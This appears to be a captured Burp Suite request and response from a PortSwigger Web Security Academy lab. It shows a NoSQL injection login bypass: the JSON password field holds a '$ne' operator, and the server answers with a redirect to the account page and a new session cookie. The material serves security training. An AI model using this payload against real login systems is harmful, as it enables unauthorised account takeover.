 Request
Pretty Raw Hex Hackvertor \n
1 POST /login HTTP/2
2 Host: 0a9200cd045f1fa8800fb744005a004d.web-security-academy.net
3 Cookie: session=m7KHVl8ZnvTOmVTOl80KNSMTUJeTQWq8
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a9200cd045f1fa8800fb744005a004d.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 45
11 Origin: https://0a9200cd045f1fa8800fb744005a004d.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"username":"wiener",
"password":{
"$ne":""
}
18 }
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /my-account?id=wiener
3 Set-Cookie: session=aK7FF1AHlq8XzuOlkVHj5eKZQc8RSkXo; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7